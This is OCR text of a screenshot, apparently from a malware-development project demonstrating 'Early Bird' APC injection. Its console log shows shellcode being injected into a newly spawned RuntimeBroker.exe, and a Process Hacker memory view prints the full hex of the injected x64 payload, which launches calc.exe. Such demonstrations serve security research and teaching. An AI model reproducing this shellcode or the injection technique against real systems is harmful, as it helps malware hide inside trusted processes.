 C:\Users\0x4de1\Desktop\MalDevProjects\EarlyBird-APC-Injection-main\EarlyBird-APC-Injection-main\x64\Debug\EarlyBird.exe
[i] Creating "Runtimebroker.exe" Process as a Debugged Process ...
[i] Running : "C:\Windows\System32\Runtimebroker.exe" ... [+] DONE
[i] Target Process Created With Pid : 2120
[+] DONE
[i] Injecting Shellcode to the Target Process ...
[i] Allocated Memory At : 0x000002C5D5720000
[i] Press <Enter> to write the Shellcode ...
Process Hacker [DESKTOP-CCCRLS5\MalDev]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Runtimebroker
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name Description
RuntimeBroker.exe 7092 6.3 MB DESKTOP-CC...\MalDev Runtime Broker
RuntimeBroker.exe 420 12.35 MB DESKTOP-CC...\MalDev Runtime Broker
RuntimeBroker.exe 4620 3.67 MB DESKTOP-CC...\MalDev Runtime Broker
RuntimeBroker.exe 8596 2.44 MB DESKTOP-CC...\MalDev Runtime Broker
RuntimeBroker.exe 4616 1.62 MB DESKTOP-CC...\MalDev Runtime Broker
RuntimeBroker.exe 9252 7.3 MB DESKTOP-CC...\MalDev Runtime Broker
RuntimeBroker.exe 2120 468 kB DESKTOP-CC...\MalDev Runtime Broker
RuntimeBroker.exe (2120) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
Hide free regions Strings... Refresh
Base address Type Size Protect... Use Total WS Private WS Shareable
0x7ffe0000 Private 4 kB R USER_SHARED_DATA
0x7ffee000 Private 4 kB R 4 kB 4
0xf892720000 Private 512 kB RW Stack (thread 8424) 4 kB 4 kB
0xf892800000 Private 2,048 kB RW PEB 12 kB 12 kB
0x2c5d56b0000 Private 128 kB RW 8 kB 8 kB
0x2c5d56d0000 Mapped 116 kB R 4 kB 4
0x2c5d56f0000 Mapped 16 kB R 4 kB 4
0x2c5d5700000 Mapped 12 kB R 4 kB 4
0x2c5d5710000 Private 8 kB RW 8 kB 8 kB
0x2c5d5720000 Private 4 kB RW 4 kB 4 kB
0x2c5d5720... Private: Commit 4 kB RW 4 kB 4 kB
0x7df5e0600000 Mapped 4 kB R 4 kB 4
0x7df5e0610000 Mapped 140 kB R 4 kB 4
0x7df5e0640000 Mapped 2,147,483,... NA 8 kB 4 kB 4
0x7ff779490000 Image 112 kB WCX C:\Windows\System32\RuntimeBrok... 112 kB 4 kB 108
0x7ffdb7b70000 Image 2,016 kB WCX C:\Windows\System32\ntdll.dll 1,436 kB 4 kB 1,432
Close
RuntimeBroker.exe (2120) (0x2c5d5720000 - 0x2c5d5721000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0  H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 48 ba 01 00 00 YZH...W...]H....
000000d0 00 00 00 00 00 48 8d 8d 01 01 00 00 41 ba 31 8b .....H......A.1.
000000e0 6f 87 ff d5 bb f0 b5 a2 56 41 ba a6 95 bd 9d ff o.......VA......
000000f0 d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 .H..(<.|....u..G
00000100 13 72 6f 6a 00 59 41 89 da ff d5 63 61 6c 63 2e .roj.YA....calc.
00000110 65 78 65 00 00 00 00 00 00 00 00 00 00 00 00 00 exe.............
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Re-read Write Go to... 16 bytes per row Save... Close
CPU Usage: 41.28% Physical memory: 3.21 GB (80.26%) Processes: 161